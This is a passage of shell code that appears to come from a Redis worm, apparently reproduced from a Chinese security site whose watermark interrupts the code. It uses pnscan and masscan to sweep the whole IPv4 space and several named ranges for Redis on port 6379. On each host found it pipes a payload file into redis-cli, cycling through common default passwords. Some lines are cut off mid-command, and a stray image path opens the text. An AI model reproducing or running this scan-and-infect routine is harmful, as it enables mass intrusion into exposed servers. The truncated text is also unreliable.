 pnx=pnscan
[ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for x in $( seq 1 224 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
$pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
cat .dat | redis-cli -h $h -p $p -a redis --raw &
cat .dat | redis-cli -h $h -p $p -a root --raw &
cat .dat | redis-cli -h $h -p $p -a oracle --raw &
cat .dat | redis-cli -h $h -p $p -a password --raw &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw &
cat .dat | redis-cli -h $h -p $p -a admin --raw &
done < .r.$x.$y.l
done
done
sleep 1
masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-
sleep 1
SecPulse安全脉搏
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &